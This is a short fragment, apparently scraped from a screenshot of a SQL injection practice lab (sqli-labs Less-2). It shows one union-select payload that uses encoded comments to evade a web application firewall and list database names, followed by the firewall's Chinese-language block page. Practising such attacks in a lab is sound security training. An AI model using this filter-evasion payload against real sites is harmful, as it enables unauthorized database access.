 RL
http://hei.me/sqli-labs-master/Less-2/
RL
?id=-1 union %23a%0a/*!select*/ 1,group_concat(schema_name),3 from information_schema.schemata
e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；